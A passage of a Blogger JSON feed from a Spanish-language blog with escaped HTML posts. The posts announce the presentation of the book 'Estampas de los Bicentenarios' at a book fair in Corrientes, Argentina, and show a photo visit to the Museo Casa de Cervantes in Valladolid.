comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2640061613670437162"},"published":{"$t":"2022-07-11T17:07:00.000-07:00"},"updated":{"$t":"2022-07-11T17:07:29.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblioteca Nacional del Perú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s1243\/Feria%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1243\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/w640-h336\/Feria%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003EAmigos en esta oportunidad los invitamos\na la presentación de nuestro libro \u003Cb\u003E\u003Ci\u003E“Estampas de los Bicentenarios: Homenaje al\nArchivo General de la Nación Argentina y la Biblioteca Nacional del Perú -\nBicentenarios 1821-2021”, \u003C\/i\u003E\u003C\/b\u003Ecerrando el Año de los Bicentenarios en\nCorrientes- Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003ELos esperamos en la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003EXII Feria Provincial del Libro, edición 2022\u003C\/b\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;de la Feria Provincial del Libro de Corrientes en formato presencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003EPresentación a cargo de María de las Mercedes Vera y Juana Rosas Vara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/s707\/Feria%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"707\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/w400-h369\/Feria%202.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 24px;\"\u003ENos vemos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/s652\/Feria%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"551\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/w338-h400\/Feria%203.jpeg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2640061613670437162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2640061613670437162?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/07\/presentacion-del-libro-estampas-de-los.html","title":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s72-w640-h336-c\/Feria%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4246590228360461133"},"published":{"$t":"2022-06-09T13:32:00.003-07:00"},"updated":{"$t":"2022-06-09T13:33:13.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo Casa de Cervantes"}],"title":{"type":"text","$t":"Una visita al Museo Casa de Cervantes, Valladolid"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1280\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/w640-h324\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEl Museo Casa de Cervantes en Valladolid, Provincia de Valladolid, Castilla y León - España.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/w640-h360\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s320\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 